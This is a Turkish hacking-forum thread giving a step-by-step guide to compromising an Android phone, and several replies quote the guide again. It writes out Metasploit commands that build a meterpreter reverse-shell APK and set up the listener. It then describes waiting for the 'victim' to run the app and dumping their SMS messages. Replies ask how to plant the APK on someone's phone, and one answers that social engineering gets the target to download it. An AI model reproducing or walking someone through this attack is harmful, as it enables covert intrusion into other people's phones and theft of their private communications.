Çok eski bir web tarayıcısı kullanıyorsunuz. Bu veya diğer siteleri görüntülemekte sorunlar yaşayabilirsiniz..

Tarayıcınızı güncellemeli veya alternatif bir tarayıcı kullanmalısınız.

Tarayıcınızı güncellemeli veya alternatif bir tarayıcı kullanmalısınız.

Kali Linux Android Telefona Sızma

- Konbuyu başlatan ShuJaira

- Başlangıç tarihi

- 18 Mar 2017

- 7

- 0

Guzelmis

bir kaç sorum var öncelikle progamı veya apk yı kurbana yedirdik diyelim kurbanın internete baglı olması gereklimi? 2 ) gerekli ise aynı internetemi bağlı olmamız gerekli ? 3) menzili varmı mesafe?

Salam guzel kardesim internetin mesafesi yokdur evet kurbana ya fatratla yada msfvenom ile yaratlims apk dosyasini yediririk ayni internet hayir ip ocal olmali yani modemde port acik olmali

Ellerinize Sağlık

Güzel Konu ellerinize sağlık hocam

Ellerine sağlık dostum.

- 21 Nis 2022

- 1

- 0

Sms dışında başka komutlarda varmı

help yazarak komutlara bakabilirsinSms dışında başka komutlarda varmı

Ben de sondaki meterpreter komut satırı çıkmıyor bunu nasıl halledebilirimAdım 1 : İlk olarak terminalimizi açıyoruz ve aşağıdaki komutları yazıyoruz .







Komut ; msfpayload android/meterpreter/reverse_tcp LHOST= ip adresiniz (ifconfig komutu ile öğrenebilirsiniz LPORT= hangi port üzerinden yapmak istiyorsanız R > /root/Desktop/isim.apk . ( nereye kaydetmek istiyorsanız path bölümünde orayı belirtiyorsunuz. ) ve dosya oluşturuldu bakalım masa üstümüze.







Adım 2 : msfconsole komutu ile exploit aracımız çalıştırıyoruz ve aşağıdaki komutu yazıyoruz .

Komut ; use multi/handler .







Adım 3 : Burada ise aşağıdaki kodları yazıyoruz .

Komut ;

> set payload android/meterpreter/reverse_tcp

> show options

> set LHOST 192.168.1.1 ( ip adresinizi yazıyorsunuz linux makinanızın)

> set LPORT 4444 ( belirlediğiniz port adresini yazıyorsunuz )

> exploit ( kurbanın yazılımı çalıştırması ile root satırına geçmeyi bekliyoruz.)







Adım 4 : Ve kurban yazılımı çalıştırarak bize yetki göndermiş durumda







Adım 5 : Burada ise telefon içerisinde yapılabilecek bütün işlemerin komutlarını görüntülemek için help komutunu kullanıyoruz . Sağ tarafta hangi komutun ne işe yaradıgını bize açıklamakta.







Adım 6 : Örnek olarak telefondaki SMSlere bakalım . Bunun için dump_sms komutunu kullanıyoruz.

Adım 7 : Dosyamızı root klasörüne kaydetiyor. Şimdi ismine göre hangi dosyaysa açalım.







Adım 8 : Ve SMSleri görüntüledik . Kim göndermiş , kurban kime göndermiş , numara , tarih , açıklama , mesaj vb ayrıntıları görüntüledik .

- 27 Mar 2022

- 113

- 36

sosyal mühendislikle karşı tarafın indirmesini sağlamaya çalışacaksınız iyi forumlarbir sey sorayim kardeşş bu uzaktan olabilirmi yani ayni sebeke olmasin. ve bu apk yi oluşdurdukdan sora nasil kurbanin telefonuna yukleyecez,

- 11 Ocak 2023

- 6

- 1

Selam. "Permission denided /root/Desktop/yazğm.isim" hatasə alıyorum izin verilmedi diyor ne yapa bilirim? 2016da olan form amma belki bakan olurAdım 1 : İlk olarak terminalimizi açıyoruz ve aşağıdaki komutları yazıyoruz .

Komut ; msfpayload android/meterpreter/reverse_tcp LHOST= ip adresiniz (ifconfig komutu ile öğrenebilirsiniz LPORT= hangi port üzerinden yapmak istiyorsanız R > /root/Desktop/isim.apk . ( nereye kaydetmek istiyorsanız path bölümünde orayı belirtiyorsunuz. ) ve dosya oluşturuldu bakalım masa üstümüze.

Adım 2 : msfconsole komutu ile exploit aracımız çalıştırıyoruz ve aşağıdaki komutu yazıyoruz .

Komut ; use multi/handler .

Adım 3 : Burada ise aşağıdaki kodları yazıyoruz .

Komut ;

> set payload android/meterpreter/reverse_tcp

> show options

> set LHOST 192.168.1.1 ( ip adresinizi yazıyorsunuz linux makinanızın)

> set LPORT 4444 ( belirlediğiniz port adresini yazıyorsunuz )

> exploit ( kurbanın yazılımı çalıştırması ile root satırına geçmeyi bekliyoruz.)

Adım 4 : Ve kurban yazılımı çalıştırarak bize yetki göndermiş durumda

Adım 5 : Burada ise telefon içerisinde yapılabilecek bütün işlemerin komutlarını görüntülemek için help komutunu kullanıyoruz . Sağ tarafta hangi komutun ne işe yaradıgını bize açıklamakta.

Adım 6 : Örnek olarak telefondaki SMSlere bakalım . Bunun için dump_sms komutunu kullanıyoruz.

Adım 7 : Dosyamızı root klasörüne kaydetiyor. Şimdi ismine göre hangi dosyaysa açalım.

Adım 8 : Ve SMSleri görüntüledik . Kim göndermiş , kurban kime göndermiş , numara , tarih , açıklama , mesaj vb ayrıntıları görüntüledik .

- 4 Ocak 2020

- 503

- 211

Eline Sağlık.Adım 1 : İlk olarak terminalimizi açıyoruz ve aşağıdaki komutları yazıyoruz .

Komut ; msfpayload android/meterpreter/reverse_tcp LHOST= ip adresiniz (ifconfig komutu ile öğrenebilirsiniz LPORT= hangi port üzerinden yapmak istiyorsanız R > /root/Desktop/isim.apk . ( nereye kaydetmek istiyorsanız path bölümünde orayı belirtiyorsunuz. ) ve dosya oluşturuldu bakalım masa üstümüze.

Adım 2 : msfconsole komutu ile exploit aracımız çalıştırıyoruz ve aşağıdaki komutu yazıyoruz .

Komut ; use multi/handler .

Adım 3 : Burada ise aşağıdaki kodları yazıyoruz .

Komut ;

> set payload android/meterpreter/reverse_tcp

> show options

> set LHOST 192.168.1.1 ( ip adresinizi yazıyorsunuz linux makinanızın)

> set LPORT 4444 ( belirlediğiniz port adresini yazıyorsunuz )

> exploit ( kurbanın yazılımı çalıştırması ile root satırına geçmeyi bekliyoruz.)

Adım 4 : Ve kurban yazılımı çalıştırarak bize yetki göndermiş durumda

Adım 5 : Burada ise telefon içerisinde yapılabilecek bütün işlemerin komutlarını görüntülemek için help komutunu kullanıyoruz . Sağ tarafta hangi komutun ne işe yaradıgını bize açıklamakta.

Adım 6 : Örnek olarak telefondaki SMSlere bakalım . Bunun için dump_sms komutunu kullanıyoruz.

Adım 7 : Dosyamızı root klasörüne kaydetiyor. Şimdi ismine göre hangi dosyaysa açalım.

Adım 8 : Ve SMSleri görüntüledik . Kim göndermiş , kurban kime göndermiş , numara , tarih , açıklama , mesaj vb ayrıntıları görüntüledik .

Root yetkisi aldin miSelam. "Permission denided /root/Desktop/yazğm.isim" hatasə alıyorum izin verilmedi diyor ne yapa bilirim? 2016da olan form amma belki bakan olur